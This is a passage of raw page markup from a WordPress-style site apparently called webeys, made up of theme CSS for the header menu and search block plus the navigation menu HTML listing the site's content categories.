                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    color: #ffffff;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
